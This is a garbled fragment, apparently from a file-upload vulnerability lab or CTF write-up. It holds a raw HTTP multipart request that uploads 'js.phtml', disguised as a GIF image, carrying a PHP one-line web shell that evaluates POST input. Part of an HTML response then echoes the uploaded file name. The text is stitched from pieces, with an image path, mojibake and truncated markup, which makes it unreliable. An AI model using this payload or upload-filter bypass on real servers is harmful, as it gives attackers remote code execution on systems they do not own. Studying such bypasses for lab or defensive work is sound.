 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryEKG4T1xEXIrBdMty
Content-Disposition: form-data; name="file"; filename="js.phtml"
Content-Type:image/jpg
GIF89a
<script language="php">eval($_POST['x']);</script>
------WebKitFormBoundaryEKG4T1xEXIrBdMty
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryEKG4T1xEXIrBdMty--
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
上传文件名: js.phtml<br></strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style="font:italic 15px